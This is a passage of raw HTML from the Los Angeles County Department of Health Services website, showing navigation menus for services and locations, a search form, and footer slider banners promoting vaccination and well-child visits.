		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8580"><a href="https://dhs.lacounty.gov/patient-information/records-and-forms/medical-record-req/"><span class="grve-item">Medical Record Requests</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8581"><a href="https://dhs.lacounty.gov/patient-information/records-and-forms/medical-record-req/hipaa-related-forms/"><span class="grve-item">HIPAA Forms</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8658"><a href="https://dhs.lacounty.gov/patient-information/records-and-forms/advanced-healthcare-directive/"><span class="grve-item">Advanced Healthcare Directive</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9428"><a href="https://dhs.lacounty.gov/patient-information/records-and-forms/health-agency-notice-of-privacy-practices/"><span class="grve-item">Notice of Privacy Practices</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9672"><a href="https://dhs.lacounty.gov/patient-information/records-and-forms/utilization-management-disclosures/"><span class="grve-item">Utilization Management Disclosures</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8601 megamenu column-3"><a href="https://dhs.lacounty.gov/our-services/"><span class="grve-item">Our Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-has-children menu-item-8556"><a href="https://dhs.lacounty.gov/our-services/primary-care/"><span class="grve-item">Primary Care</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8557"><a href="https://dhs.lacounty.gov/our-services/primary-care/dhs-adult-medicine-clinics/"><span class="grve-item">Adult Medicine</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8558"><a href="https://dhs.lacounty.gov/our-services/primary-care/family-medicine/"><span class="grve-item">Family Medicine</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8559"><a href="https://dhs.lacounty.gov/our-services/primary-care/geriatrics/"><span class="grve-item">Geriatrics</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8560"><a href="https://dhs.lacounty.gov/our-services/primary-care/pediatrics-and-adolescent-clinics/"><span class="grve-item">Pediatrics &#038; Adolescent</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8561"><a href="https://dhs.lacounty.gov/our-services/primary-care/positive-care-hiv/"><span class="grve-item">Positive Care/HIV</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-9613"><a href="https://dhs.lacounty.gov/our-services/primary-care/premature-infant/"><span class="grve-item">Premature Infant</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8563"><a href="https://dhs.lacounty.gov/womens-health/"><span class="grve-item">Women+s Health</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-has-children menu-item-8576"><a href="https://dhs.lacounty.gov/our-services/specialty-care/"><span class="grve-item">Specialty Care</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-has-children menu-item-8577"><a href="https://dhs.lacounty.gov/our-services/specialty-care/adult-and-pediatrics-specialty-care-listing/"><span class="grve-item">Adult &#038; Pediatrics Specialty Care Listing</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10399"><a href="/medical-hubs/our-services/home/"><span class="grve-item">Medical Hubs</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8578"><a href="https://dhs.lacounty.gov/our-services/specialty-care/rehabilitation-services/"><span class="grve-item">Rehabilitation Services</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8579"><a href="https://dhs.lacounty.gov/our-services/specialty-care/specialty-care-locations/"><span class="grve-item">Specialty Care Locations</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8555"><a href="https://dhs.lacounty.gov/our-services/mental-health/"><span class="grve-item">Mental Health</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15277"><a href="#"><span class="grve-item">Care Now</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15280"><a href="https://dhs.lacounty.gov/patient-information/get-coverage/nurse-advice-line-information/"><span class="grve-item">Nurse Advice Line</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15281"><a href="https://dhs.lacounty.gov/patient-information/get-coverage/e-visits-for-online-care/"><span class="grve-item">eVisits for Online Care</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8565"><a href="https://dhs.lacounty.gov/our-services/urgent-care-services/"><span class="grve-item">Urgent Care</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8564"><a href="https://dhs.lacounty.gov/our-services/emergency-services/"><span class="grve-item">Emergency Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-has-children menu-item-8566"><a href="https://dhs.lacounty.gov/our-services/diagnostic-services/"><span class="grve-item">Diagnostic Services</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8567"><a href="https://dhs.lacounty.gov/our-services/diagnostic-services/labs/"><span class="grve-item">Labs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8568"><a href="https://dhs.lacounty.gov/our-services/diagnostic-services/radiology/"><span class="grve-item">Radiology</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8583"><a href="https://dhs.lacounty.gov/our-services/substance-use/"><span class="grve-item">Substance Use</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8552"><a href="https://dhs.lacounty.gov/our-services/pharmacy/"><span class="grve-item">Pharmacy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-has-children menu-item-16938"><a href="https://dhs.lacounty.gov/our-services/patient-education/"><span class="grve-item">Patient Education</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-has-children menu-item-16944"><a href="https://dhs.lacounty.gov/our-services/patient-education/healthy-living/"><span class="grve-item">Healthy Living</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-17865"><a href="https://dhs.lacounty.gov/our-services/patient-education/blood-pressure-resources/"><span class="grve-item">Blood Pressure Resources</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-16943"><a href="https://dhs.lacounty.gov/our-services/patient-education/healthy-living/preventive-care/"><span class="grve-item">Preventive Care</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-16942"><a href="https://dhs.lacounty.gov/our-services/patient-education/healthy-living/respiratory-viruses/"><span class="grve-item">Respiratory Viruses</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-has-children menu-item-8569"><a href="https://dhs.lacounty.gov/our-services/resources/"><span class="grve-item">Resources</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-has-children menu-item-8572"><a href="https://dhs.lacounty.gov/our-services/resources/housing-2/"><span class="grve-item">Housing</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10006"><a href="/housing-for-health/"><span class="grve-item">Housing for Health</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8570"><a href="https://dhs.lacounty.gov/our-services/resources/food/"><span class="grve-item">Food</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8554"><a href="https://dhs.lacounty.gov/our-services/resources/transportation/"><span class="grve-item">Transportation</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8571"><a href="https://dhs.lacounty.gov/our-services/resources/legal/"><span class="grve-item">Legal</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8553"><a href="https://dhs.lacounty.gov/our-services/resources/our-services-immigration/"><span class="grve-item">Immigration</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7889"><a href="https://dhs.lacounty.gov/correctional-health-services"><span class="grve-item">Correctional Health</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7890"><a href="https://dhs.lacounty.gov/correctional-health-services/our-services/correctional-health-services/"><span class="grve-item">Correctional Health Services</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7891"><a href="/juvenile-court-health-services/"><span class="grve-item">Juvenile Court Health Services (JCHS)</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7892"><a href="/office-of-diversion-and-reentry/"><span class="grve-item">Office of Diversion &#038; Re-entry (ODR)</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7894"><a href="https://dhs.lacounty.gov/quality-improvement-patient-safety-and-clinical-risk-management/"><span class="grve-item">Quality Improvement, Patient Safety and Clinical Risk Management</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9681"><a href="/trauma-emergency-and-bioterrorism-response-assessment/"><span class="grve-item">Trauma, Emergency &#038; Bioterrorism Response Assessment</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6972 megamenu column-4"><a href="/our-locations"><span class="grve-item">Our Locations</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7036"><a href="#"><span class="grve-item">Our Hospitals</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7057"><a href="/lageneral/"><span class="grve-item">Los Angeles General Medical Center</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7055"><a href="/harbor-ucla-medical-center/"><span class="grve-item">Harbor-UCLA Medical Center</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7059"><a href="/oliveview/"><span class="grve-item">Olive View – UCLA Medical Center</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7061"><a href="/rancho/"><span class="grve-item">Rancho Los Amigos National Rehabilitation Center</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7037"><a href="/health-care-centers/"><span class="grve-item">Health Centers (A-E)</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10135"><a href="/health-care-centers/"><span class="grve-item">All Health Centers</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17174"><a href="https://dhs.lacounty.gov/alvarado/"><span class="grve-item">Alvarado Health Center</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7063"><a href="/antelopevalley/"><span class="grve-item">Antelope Valley Health Center</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12526"><a href="/bell/"><span class="grve-item">Bell Health Center</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7065"><a href="/bellflower/"><span class="grve-item">Bellflower Health Center</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7067"><a href="/curtistucker/"><span class="grve-item">Curtis R. Tucker Health Center Adult Clinic</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9142"><a href="/eastla/"><span class="grve-item">East Los Angeles Health Center</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9144"><a href="/roybal/"><span class="grve-item">Edward R. Roybal Comprehensive Health Center</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9146"><a href="/elmonte/"><span class="grve-item">El Monte Comprehensive Health Center</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9148"><a href="#"><span class="grve-item"> Health Centers (G-L)</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9149"><a href="/glendale/"><span class="grve-item">Glendale Health Center</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9150"><a href="/hudson/"><span class="grve-item">H. Claude Hudson Comprehensive Health Center</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9151"><a href="/highdesert/"><span class="grve-item">High Desert Regional Health Center</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9152"><a href="/humphrey/"><span class="grve-item">Hubert H. Humphrey Comprehensive Health Center</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9153"><a href="/lapuente/"><span class="grve-item">La Puente Health Center</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9154"><a href="/lakelosangeles/"><span class="grve-item">Lake Los Angeles Community Clinic</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7062"><a href="/littlerock/"><span class="grve-item">Littlerock Community Clinic</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7064"><a href="/longbeach/"><span class="grve-item">Long Beach Comprehensive Health Center</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10403"><a href="#"><span class="grve-item"> Health Centers (M-Z)</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7066"><a href="/mlk/"><span class="grve-item">Martin Luther King, Jr. Outpatient Center</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7068"><a href="/midvalley/"><span class="grve-item">Mid-Valley Comprehensive Health Center</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7070"><a href="/sanfernando/"><span class="grve-item">San Fernando Health Center</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9156"><a href="/southvalley/"><span class="grve-item">South Valley Health Center</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9157"><a href="/torrance/"><span class="grve-item">Torrance Health Center</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9158"><a href="/westvalley/"><span class="grve-item">West Valley Health Center</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="/wilmington/"><span class="grve-item">Wilmington Health Center</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10103 megamenu column-3"><a href="https://dhs.lacounty.gov/who-we-are/"><span class="grve-item">Who We Are</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9661"><a href="https://dhs.lacounty.gov/who-we-are/leadership_new/"><span class="grve-item">Our Leadership</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9663"><a href="https://dhs.lacounty.gov/who-we-are/leadership_new/mission-vision-values/"><span class="grve-item">Mission, Vision, Values</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10102"><a href="/public-and-media-relations/"><span class="grve-item">Public &#038; Media Relations</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10213"><a href="https://dhs.lacounty.gov/pulse-archive/"><span class="grve-item">Pulse Newsletter</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12076"><a href="#"><span class="grve-item">Press Release</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15132"><a href="https://file.lacounty.gov/SDSInter/dhs/1141547_FINAL_PressRelease_LAC_USCRenamingFinal215pm5.2CLEAN.pdf"><span class="grve-item">Introducing Los Angeles General Medical Center</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14673"><a href="https://file.lacounty.gov/SDSInter/dhs/1136378_mpk_shooting_victims_flyer.pdf"><span class="grve-item">Monterey Park Mass Shooting</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12077"><a href="https://file.lacounty.gov/SDSInter/dhs/1109163_NACoPressRelease.pdf"><span class="grve-item">NACo Award Winners</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12925"><a href="https://dhs.lacounty.gov/who-we-are/hospital-and-health-care-delivery-commission/"><span class="grve-item">Hospital and Health Care Delivery Commission</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9668"><a href="https://dhs.lacounty.gov/who-we-are/work-or-partner-with-us/"><span class="grve-item">Work or Partner With Us</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10599"><a href="https://dhs.lacounty.gov/who-we-are/work-or-partner-with-us/careers/"><span class="grve-item">Careers</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9670"><a href="/people-services/"><span class="grve-item">People Services</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9671"><a href="https://dhs.lacounty.gov/who-we-are/work-or-partner-with-us/volunteer-services/"><span class="grve-item">Volunteer Services</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10597"><a href="https://dhs.lacounty.gov/who-we-are/work-or-partner-with-us/employee-health-services-forms/"><span class="grve-item">Employee Health Services Forms</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9946"><a href="/contracts-and-grants/"><span class="grve-item">Contracting with Health Services</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12382"><a href="https://dhs.lacounty.gov/who-we-are/work-or-partner-with-us/partnering-with-health-services/"><span class="grve-item">Partnering with Health Services</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13696"><a href="https://dhs.lacounty.gov/who-we-are/work-or-partner-with-us/equity-diversity-inclusion-and-antiracism-initiative/"><span class="grve-item">Equity, Diversity, Inclusion, and Antiracism Initiative</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9676"><a href="https://dhs.lacounty.gov/who-we-are/education/"><span class="grve-item">Education</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9677"><a href="/college-of-nursing-and-allied-health/"><span class="grve-item">College of Nursing &#038; Allied Health</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9678"><a href="/office-of-nursing-affairs/"><span class="grve-item">Office of Nursing Affairs</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9680"><a href="/emergency-medical-services-agency/"><span class="grve-item">Emergency Medical Services (EMS) Agency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9667"><a href="https://dhs.lacounty.gov/who-we-are/our-reports/"><span class="grve-item">Our Reports</span></a></li>
</ul>
</li>
</ul>					</div>
								<!-- Top Bar -->
			<div id="grve-top-bar" class="grve-fullwidth">
				<div class="grve-wrapper clearfix">
					<div class="grve-container">

												<ul class="grve-bar-content grve-left-side">
											<li class="grve-topbar-item grve-topbar-item-social">
					<ul class="grve-social">
								</ul>
				</li>
									</ul>
																		<ul class="grve-bar-content grve-right-side">
							<li><div class="gtranslate_wrapper" id="gt-wrapper-85725013"></div></li><li>      <a href="/contact-us/?facprogram=Health%20Services" class="grve-btn grve-btn-small grve-square grve-bg-blue grve-bg-hover-black top-header-btn " >
        <span>
          <i class="fa fa-plus"></i>
           Contact Us 
        </span>
      </a>   
      <a href="/lahealthportal/" class="grve-btn grve-btn-small grve-square grve-bg-blue grve-bg-hover-black top-header-btn " >
        <span>
          <i class="fas fa-mobile-alt"></i>
           LA Health Portal 
        </span>
      </a>   
      <a href="#grve-sidearea" class="grve-btn grve-btn-small grve-square grve-bg-blue grve-bg-hover-black top-header-btn grve-toggle-hiddenarea btn-alert" >
        <span>
          <i class="fa fa-exclamation-triangle"></i>
           Emergency Rooms 
        </span>
      </a>   
    </li>						</ul>
											</div>
				</div>
			</div>
			<!-- End Top Bar -->
						<div class="grve-header-responsive-elements">
							<div class="grve-wrapper">
								<div class="grve-widget">
									<form class="grve-search" method="get" action="https://dhs.lacounty.gov/">
	<button type="submit" class="grve-search-btn grve-custom-btn" aria-label="Search"><i class="grve-icon-search"></i></button>
	<input type="text" class="grve-search-textfield" value="" name="s" placeholder="Search for ..." />
</form>								</div>
							</div>
						</div>
									</div>

			</div>
		</nav>
				<!-- END HIDDEN MENU -->

			<!-- CART AREA -->
						<!-- END CART AREA -->

			      <div id="grve-search-modal" class="grve-modal">
        <div class="grve-modal-wrapper">
          <div class="grve-modal-content">
            <div class="grve-modal-item">
              <form class="grve-search" method="get" action="/">
                <button type="submit" class="grve-search-btn grve-custom-btn grve-text-primary-1">
                  <i class="grve-icon-search"></i>
                </button>
              </form>
            </div>
          </div>
        </div>
      </div>
						<div id="grve-top-left-form-modal" class="grve-modal">
				<div class="grve-modal-wrapper">
					<div class="grve-modal-content">
						<div class="grve-modal-form">
							<div class="grve-modal-item">
															</div>
						</div>
					</div>
				</div>
			</div>

			<div id="grve-top-right-form-modal" class="grve-modal">
				<div class="grve-modal-wrapper">
					<div class="grve-modal-content">
						<div class="grve-modal-form">
							<div class="grve-modal-item">
															</div>
						</div>
					</div>
				</div>
			</div>

			<div id="grve-menu-form-modal" class="grve-modal">
				<div class="grve-modal-wrapper">
					<div class="grve-modal-content">
						<div class="grve-modal-form">
							<div class="grve-modal-item">
															</div>
						</div>
					</div>
				</div>
			</div>
						<div id="grve-language-modal" class="grve-modal">
			<div class="grve-modal-wrapper">
				<div class="grve-modal-content">
					<div class="grve-modal-item">
								<ul class="grve-language">
		</ul>
					</div>
				</div>
			</div>
		</div>
				
			
						<div class="grve-back-top">
				<i class="grve-icon-arrow-top-alt grve-text-grey"></i>
			</div>
		
		</div> <!-- end #grve-theme-wrapper -->

			<footer id="grve-footer" data-sticky-footer="no">
				 <!--   <div id="gblfid" class="chw-widget-area widget-area" role="complementary">  -->
    
			<!-- START Footer Banner REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_4_1_wrapper" data-source="post" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;background-image:url(https://dhs.lacounty.gov/wp-content/uploads/2020/10/local-banner-background.png);background-repeat:no-repeat;background-size:cover;background-position:left center;">
				<rs-module id="rev_slider_4_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-14132" data-title="Why you should get vaccinated" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img src="//dhs.lacounty.gov/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Why you should get vaccinated" title="LA General Drive-Thru Produce Distribution" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//dhs.lacounty.gov/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><h3
								id="slider-4-slide-14132-layer-0" 
								class="rs-layer grve-post-title grve-h3"
								data-type="text"
								data-xy="x:l,l,l,c;xo:506px,426px,280px,0;y:t,t,t,m;yo:76px,76px,11px,-42px;"
								data-text="w:normal;s:36,36,26,20;l:45,45,45,25;fw:700;a:left,left,left,center;"
								data-dim="w:688px,513px,470px,364px;h:auto,auto,75px,auto;"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_999="o:0;st:w;"
								style="z-index:5;font-family:'Red Hat Display';"
							>Why you should get vaccinated 
							</h3><!--

							--><rs-layer
								id="slider-4-slide-14132-layer-1" 
								data-type="text"
								data-xy="x:l,l,l,c;xo:506px,426px,280px,0;y:b,b,b,m;yo:0,0,13px,140px;"
								data-text="w:normal;s:16,16,16,12;l:20,20,20,15;a:left,left,left,center;"
								data-dim="w:688px,587px,470px,411px;h:201px,150px,115px,auto;"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-margin="t:0,10,10,10;"
								data-border="bos:solid;bow:4px,4px,4px,4px;bor:50px,50px,50px,50px;"
								data-frame_999="o:0;st:w;"
								style="z-index:6;font-family:'Roboto';"
							><div class="grve-section grve-fullwidth-background grve-bg-none">  <div class="grve-container">    <div class="grve-row grve-bookmark"><div class="wpb_column grve-column grve-column-1 round-img-wrap"><div class="grve-element grve-text"><p>Vaccines prevent serious illness - including many that are easily spread in schools and daycare centers. For more than 200 years vaccines have been saving lives around the world.</p>
</div><div class="grve-element grve-align-left"><a href="https://dhs.lacounty.gov/flu/" title="Flu" class="grve-btn grve-btn-small grve-round grve-bg-primary-3 grve-bg-hover-primary-3 grve-btn-line"><span><i class="fas fa-angle-right"></i>Learn More</span></a></div></div></div>  </div>  <div class="grve-background-wrapper"></div></div> 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-14132-layer-5" 
								data-type="image"
								data-xy="x:c;xo:-356px,-293px,-222px,1px;y:m,m,m,t;yo:0,0,0,-27px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:318px,262px,199px,288px;h:318px,262px,199px,288px;"
								data-basealign="slide"
								data-rsp_o="off"
								data-border="bos:solid;boc:#5da9e9;bow:4px,4px,4px,4px;bor:50%,50%,50%,50%;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;"
							><img src="//dhs.lacounty.gov/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="flu_icon" class="tp-rs-img rs-lazyload" width="1080" height="1080" data-lazyload="//dhs.lacounty.gov/wp-content/uploads/2024/04/flu_icon.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-14132-layer-6" 
								data-type="shape"
								data-xy="x:l,l,l,c;xo:50px,50px,50px,0;y:t,t,t,m;yo:50px,50px,50px,0;"
								data-text="w:normal;"
								data-dim="w:300px,300px,300px,40px;h:180px,180px,180px,3px;"
								data-vbility="f,f,f,t"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-margin="t:0,0,0,20;b:0,0,0,20;"
								data-border="bos:none,none,none,solid;boc:#75e6da;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;background-color:#75e6da;"
							> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-12072" data-title="Well-Child Visit" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img src="//dhs.lacounty.gov/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Well-Child Visit" title="LA General Drive-Thru Produce Distribution" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//dhs.lacounty.gov/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><h3
								id="slider-4-slide-12072-layer-0" 
								class="rs-layer grve-post-title grve-h3"
								data-type="text"
								data-xy="x:l,l,l,c;xo:506px,426px,280px,0;y:t,t,t,m;yo:76px,76px,11px,-42px;"
								data-text="w:normal;s:36,36,26,20;l:45,45,45,25;fw:700;a:left,left,left,center;"
								data-dim="w:688px,513px,470px,364px;h:auto,auto,75px,auto;"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_999="o:0;st:w;"
								style="z-index:5;font-family:'Red Hat Display';"
							>Well-Child Visit 
							</h3><!--

							--><rs-layer
								id="slider-4-slide-12072-layer-1" 
								data-type="text"
								data-xy="x:l,l,l,c;xo:506px,426px,280px,0;y:b,b,b,m;yo:0,0,13px,140px;"
								data-text="w:normal;s:16,16,16,12;l:20,20,20,15;a:left,left,left,center;"
								data-dim="w:688px,587px,470px,411px;h:201px,150px,115px,auto;"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-margin="t:0,10,10,10;"
								data-border="bos:solid;bow:4px,4px,4px,4px;bor:50px,50px,50px,50px;"
								data-frame_999="o:0;st:w;"
								style="z-index:6;font-family:'Roboto';"
							><div class="grve-section grve-fullwidth-background grve-bg-none">  <div class="grve-container">    <div class="grve-row grve-bookmark"><div class="wpb_column grve-column grve-column-1"><div class="grve-element grve-text"><div class="grve-wrapper clearfix">
<div class="grve-content grve-align-left-center grve-show" data-animation="fade-in">
<div class="grve-container">
<div class="grve-description clearfix grve-text-light animate-fade-in"><span data-olk-copy-source="MessageBody">Schedule a doctor appointment to check on your child’s development and take steps to keep them healthy. </span></div>
</div>
</div>
</div>
</div><div class="grve-element grve-align-left"><a href="https://dhs.lacounty.gov/our-services/patient-education/healthy-living/preventive-care/well-visits-for-newborns-children-and-adolescents/" title="well-visits" rel="nofollow" class="grve-btn grve-btn-small grve-round grve-bg-primary-3 grve-bg-hover-primary-3 grve-btn-line"><span>Learn More</span></a></div></div></div>  </div>  <div class="grve-background-wrapper"></div></div> 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-12072-layer-5" 
								data-type="image"
								data-xy="x:c;xo:-356px,-293px,-222px,1px;y:m,m,m,t;yo:0,0,0,-27px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:318px,262px,199px,288px;h:318px,262px,199px,288px;"
								data-basealign="slide"
								data-rsp_o="off"
								data-border="bos:solid;boc:#5da9e9;bow:4px,4px,4px,4px;bor:50%,50%,50%,50%;"
